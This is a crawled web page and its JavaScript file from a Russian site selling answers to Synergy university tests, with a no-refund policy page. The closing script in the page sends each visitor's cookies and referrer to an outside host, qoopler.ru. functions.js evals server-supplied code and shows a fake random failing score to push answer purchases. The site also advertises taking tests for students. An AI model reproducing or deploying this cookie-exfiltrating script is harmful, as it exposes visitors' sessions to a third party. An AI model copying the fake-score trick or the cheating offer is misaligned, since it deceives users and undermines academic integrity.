

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://grazhitorgpravz.synergy20.ru/refund/
body_size: 4338
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Информация о возврате средств</title>
    <meta name="verification" content="63e87bbda9762fca41ec6fb09e6198" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    
  <link href="/static/site1/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="/static/site1/css/font-awesome.min.css">
  <link rel="stylesheet" href="/static/site1/css/animate.css">
  <link href="/static/site1/css/prettyPhoto.css" rel="stylesheet">
  <link href="/static/site1/css/style.css" rel="stylesheet" />
        <link href="/static/site1/css/selectize.bootstrap3.css" rel="stylesheet" />

    <meta name="yandex-verification" content="b650a1f23b195336" />
    <meta name="description" content="">

</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(56617396, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56617396" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div id="sy-whatshelp">
    <div class="sywh-services">



        <a href="https://wa.me/79200741278" class="whatsapp" data-tooltip="WhatsApp" data-placement="left" target="_blank">
            <i class="fa fa-whatsapp"></i>
        </a>
        <a href="https://t.me/mariatests" class="tele" data-tooltip="Telegram" data-placement="left">
            <i class="fa fa-telegram"></i>
        </a>
    </div>
    <a class="sywh-open-services" data-tooltip="Я Online" data-placement="left">
        <i class="fa fa-comments"></i>
        <i class="fa fa-times"></i>
    </a>
</div>
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <form onsubmit="submitform(this); return false" action="/contactform/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
          <div style="font-size: 130%">
              Поможем вам быстро сдать любой тест в Сирегии. <span style="color: red">Гарантируем отличный результат!</span><br> Просто заполните заявку!<br>

              </div>
        <div class="form-group"><label for="id_name">Вас зовут</label><input type="text" name="name" maxlength="50" class="form-control" placeholder="Вас зовут" title="" required id="id_name"></div>
<div class="form-group"><label for="id_email">E-mail</label><input type="email" name="email" class="form-control" placeholder="E-mail" title="" required id="id_email"></div>
<div class="form-group"><label for="id_phone">Телефон</label><input type="text" name="phone" maxlength="100" class="form-control" placeholder="Телефон" title="" id="id_phone"></div>
<input type="hidden" name="frm" id="id_frm">
<input type="hidden" name="captcha" id="id_captcha">
      </div>
      <div class="modal-footer">
        <button type="submit" class="btn btn-primary">Отправить</button>
      </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade" id="payment" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post" onsubmit="submitform(this); return false;">
                <div class="modal-header">
                    Для покупки ответов, пополните баланс
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <input name="amount" value="300" type="number" min="100" step="10" class="form-control" required placeholder="Сумма пополнения">
                    Минимальная сумма пополнения: 100 рублей.<br><br>
                    <input  class="form-control" name="email" required placeholder="Ваш e-mail">
                    <br><br>
                    <div style="color:red; font-weight: bold">Если у вас возникли проблемы с пополнением счета, свяжитесь со мной по телефону +79200741278</div>
                    <div>
                        <strong>ВНИМАНИЕ!</strong>
                        <div>Платежи принимаются через систему yoomoney.ru</div>
                        <div>При пополнении баланса с кошелька yoomoney комиссия 1%, минимум 1 рубль</div>
                        <div>При пополнении баланса пластиковой картой комиссия 2%</div>
                        <div>В любом случае на ваш баланс зачислится <strong>немного меньше</strong>, чем вы заплатите</div>
                    </div>
                    <div>
                        <h3>Бонусы за пополнение баланса</h3>
                        При пополнении баланса на определённую сумму, мы начислим на ваш счёт дополнительные средства
                        <ul>
                            <li>от 1300 руб до 2999 руб: <strong>200 руб</strong> в подарок</li>
                            <li>от 3000 руб до 4999 руб: <strong>500 руб</strong> в подарок</li>
                            <li>от 5000 руб: <strong>1000 руб</strong> в подарок</li>
                        </ul>
                    </div>
                    <input type="hidden" name="redirect_url" id="redirect_url" value="https://synergy20.ru/synergy20/domain/grazhitorgpravz/refund/">

                </div>
                <div class="modal-footer">
                    <button type="submit" class="btn btn-primary">Пополнить</button>
                </div>
            </form>
            <div id="yoomoney" style="display: none"></div>
        </div>
    </div>
</div>


<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post">
                <div class="modal-header">
                    Регистрация
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    Для покупки ответов на вопросы необходимо войти на сайт.<br>

                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a>
                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через Вконтакте</a><br><br>
                    Также авторизоваться на нашем сайте можно и обычным способом -
                    <a class="btn btn-danger" href="/loginbymail/">Через логин пароль</a>

               </div>

            </form>
        </div>
    </div>
</div>

  <header>

    <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navigation">
      <div class="container">


</div>
        <div class="container">
          <div class="navbar-header">


            <a onclick="return false;" href="#navb" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navb">
							<span class="sr-only">Меню</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
            <div class="navbar-brand">
              <a href="/"><div><span>Synergy</span>2.0</div></a>
            </div>
          </div>

          <div id="navb" class="navbar-collapse collapse">

              <ul class="nav nav-tabs" role="tablist">
                <li role="presentation"><a href="/">Главная</a></li>
                  <li role="presentation"><a href="/predmeti/">Выбрать предмет</a></li>
                  
                <li><a href="#" onclick="$('#id_frm').val('')" class="active" data-toggle="modal" data-target="#exampleModal">Заказать сдачу теста</a></li>
                  
                  
                      <li class="nav-item dropdown">
                          <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                              ЗАРЕГИСТРИРОВАТЬСЯ и купить ответы
                          </a>
                        <ul class="dropdown-menu">
                            
                            <li><a class="authlink" href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через VK</a></li>
                            <li><a class="authlink" href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a></li>
                            <li><a href="/loginbymail/">Через логин пароль</a></li>
                            <li><a href="/loginbyphone/">Через СМС</a></li>

                  
                        </ul>
                      </li>
                      
                
              </ul>

          </div>
        </div>
      </div>
    </nav>
  </header>



  
    <div id="breadcrumb">
        <div class="container">
            <div class="breadcrumb">
                <li><a href="/">Главная</a></li>
                <li>Информация о возврате средств</li>
            </div>
        </div>
    </div>

    <section id="blog" class="container">
        <div class="blog">
            <div class="row">
                <div class="col-md-12">
                    <div class="blog-item">
                        <h1>Информация о возврате средств</h1>
                        1.1 Возврат денег Заказчику за приобретённые ответы на вопросы <strong>не предусмотрен</strong>
                </div>
                </div>
            </div>
        </div>

    </section>



 
























   <section id="conatcat-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-8">
          <div class="media contact-info wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="600ms">
            <div class="pull-left">
              <i class="fa fa-phone"></i>
            </div>
            <div class="media-body">
              <h2>У вас остались какие-либо вопросы или не нашли ответ на ваш тест?</h2>
              <a class="btn btn-success" href="#" data-toggle="modal" data-target="#exampleModal">свяжитесь с нами</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/.container-->
  </section>

  <footer>
    <div class="footer">

      <div class="container">
        <div class="social-icon">
          <div class="col-md-4" style="color:white; font-weight: bold">
              <a style="color: white !important;" href="mailto:79200741278m@gmail.com">79200741278m@gmail.com</a>
               <br> Вайбер/телеграмм/ВатСап +79200741278

          </div>
        </div>

          <div class="col-md-4">
              <a href="/requisites/">Реквизиты</a><br>
              <a href="/descr/">Описание платных услуг и их стоимость</a>
          </div>

        <div class="col-md-4">
            <a href="/agreement/">Пользовательское Соглашение</a><br>
            <a href="/refund/">Информация о возврате средств</a>
        </div>
      </div>

      <div class="pull-right">
        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
      </div>
    </div>
  </footer>




  
  <script src="/static/site1/js/jquery.min.js"></script>
  <script src="/static/site1/js/jquery-migrate.min.js"></script>
  <script src="/static/site1/js/bootstrap.min.js"></script>
  <script src="/static/site1/js/jquery.prettyPhoto.js"></script>
  <script src="/static/site1/js/jquery.isotope.min.js"></script>
  <script src="/static/site1/js/wow.min.js"></script>
  <script src="/static/site1/js/functions.js"></script>
      <script src="/static/site1/js/microplugin.js"></script>
      <script src="/static/site1/js/sifter.js"></script>
    
    <script src="/static/site1/js/selectize.min.js"></script>
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
    $('.js-selectize').selectize();
</script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://grazhitorgpravz.synergy20.ru/static/site1/js/functions.js
body_size: 1856
content:
jQuery(function ($) {

    //
    // $('button.navbar').on('click', function () {
    //     $($(this).data('target')).collapse('toggle');
    // });
    //

  $('#redirect_url').val(window.location.href)


    $( ".authlink" ).each(function( index ) {
        hr = $(this).attr('href')
        newhr = hr+window.location.href.replace('https://', '').replace('http://', '')
        $(this).attr('href', newhr)
    });

  //#main-slider
  $(function () {
    $('#main-slider.carousel').carousel({
      interval: 8000
    });
  });


  //Initiat WOW JS
  new WOW().init();

  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('.scrollup').fadeIn();
    } else {
      $('.scrollup').fadeOut();
    }
  });
  $('.scrollup').click(function () {
    $("html, body").animate({ scrollTop: 0 }, 1000);
    return false;
  });

  // portfolio filter
  $(window).load(function () {
    'use strict';
    var $portfolio_selectors = $('.portfolio-filter >li>a');
    var $portfolio = $('.portfolio-items');
    $portfolio.isotope({
      itemSelector: '.portfolio-item',
      layoutMode: 'fitRows'
    });

    $portfolio_selectors.on('click', function () {
      $portfolio_selectors.removeClass('active');
      $(this).addClass('active');
      var selector = $(this).attr('data-filter');
      $portfolio.isotope({ filter: selector });
      return false;
    });
  });


  //Pretty Photo
  $("a[rel^='prettyPhoto']").prettyPhoto({
    social_tools: false
  });

});


process_response = function(data, replacement) {
  if (data.hasOwnProperty("reload")) {
    document.location.reload();
  }
  if (data.hasOwnProperty("update")) {
    $(data['update']).html(data["text"]);
  }
  if (data.hasOwnProperty("replace")) {
    $(data['replace']).replaceWith(data["text"]);
  }
  if (data.hasOwnProperty("replaceid")) {
    $('#' + data['replaceid']).replaceWith(data["tpl"]);
  }
  if (data.hasOwnProperty("text")) {
    $(replacement).replaceWith("<div>" + data["text"] + "</div>");
  }
  if (data.hasOwnProperty("appendto")) {
    $(data['elem']).append(data["appendto"]);
  }
  if (data.hasOwnProperty("prependto")) {
    $(data['prependto']).prependTo(data['elem']);
  }
  if (data.hasOwnProperty("eval")) {
    eval(data["eval"]);
  }
  if (data.hasOwnProperty("append")) {
    $(replacement).append("<div class=\"success\">" + data["append"] + "</div>");
  }
  if (data.hasOwnProperty("redirect")) {
    loadurl(data["redirect"]);
  }
  if (data.hasOwnProperty("full_redirect")) {
    return document.location.href = data["full_redirect"];
  }
};

submitform = function(e) {
  var instance;
  $(e).find('button[type="submit"]').prop("disabled", "disabled");
  $(".has-error").remove();

  return $.ajax({
    type: "POST",
    url: $(e).attr("action"),
    data: $(e).serialize(),
    success: function(data) {
      process_response(data, e);
      return $(e).find('button[type="submit"]').removeProp("disabled");
    },
    error: function(resp) {
      var error, errors, results;
      $(e).find('button[type="submit"]').prop("disabled", "");
      errors = JSON.parse(resp.responseText);
      results = [];
      for (error in errors["errors"]) {
        if (error === "__all__") {
          results.push($(e).before("<span class=\"has-error\">" + errors["errors"][error] + "</span>"));
        } else {
          results.push($("label[for=\"id_" + error + "\"]").first().after("<div class=\"has-error\">" + errors["errors"][error] + "</div>"));
        }
      }
      return results;
    }
  });
};

$('form input').bind('keypress', function () {
  $('#id_captcha').val('111')
})

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}

function finish_test() {
  $('form').hide('fast')
  $('#result').html('<h2>Ваш результат: '+ getRandomInt(20,43) +' из 100 возможных баллов</h2><br><br>Оценка: <strong>Неудовлетворительно</strong><br>Вы также можете <a class="btn btn-sm btn-warning" href="/questions/">купить ответы на вопросы online всего за 30 рублей</a>')
  $('#result').show('fast')
}

jQuery(function ($) {
    $('a.sywh-open-services').click(function () {
        if ($('.sywh-services').hasClass('active')) {
            $('.sywh-services').removeClass('active');
            $('a.sywh-open-services i.fa-times').hide();
            $('a.sywh-open-services i.fa-comments').show();
            $('a.sywh-open-services').removeClass('data-tooltip-hide');
            $('.sywh-services a:nth-child(1)').delay(0).fadeOut();
            $('.sywh-services a:nth-child(2)').delay(100).fadeOut();
            $('.sywh-services a:nth-child(3)').delay(200).fadeOut();
            $('.sywh-services a:nth-child(4)').delay(300).fadeOut();
            $('.sywh-services a:nth-child(5)').delay(400).fadeOut();
        } else {
            $('.sywh-services').addClass('active');
            $('a.sywh-open-services i.fa-comments').hide();
            $('a.sywh-open-services i.fa-times').show();
            $('a.sywh-open-services').addClass('data-tooltip-hide');
            $('.sywh-services a:nth-child(5)').delay(0).fadeIn();
            $('.sywh-services a:nth-child(4)').delay(100).fadeIn();
            $('.sywh-services a:nth-child(3)').delay(200).fadeIn();
            $('.sywh-services a:nth-child(2)').delay(300).fadeIn();
            $('.sywh-services a:nth-child(1)').delay(400).fadeIn();
        }
    });
});